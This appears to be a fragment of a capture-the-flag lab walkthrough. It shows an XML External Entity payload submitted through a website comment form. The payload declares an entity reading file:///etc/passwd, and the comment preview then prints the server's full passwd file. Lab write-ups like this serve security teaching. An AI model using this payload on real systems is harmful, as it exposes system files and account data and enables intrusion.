 Add a comment on the website.
<!DOCTYPE people[
<!ENTITY thmFile SYSTEM "file:///etc/passwd">
]>
<people>
<name>&thmFile;</name>
<author>test</author>
<comment>test</comment>
</people>
Submit
Comment Preview:
Name: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false joe:x:1002:1002::/home/joe:/bin/bash barry:x:1003:1003::/home/barry:/bin/bash
Author : test
Comment :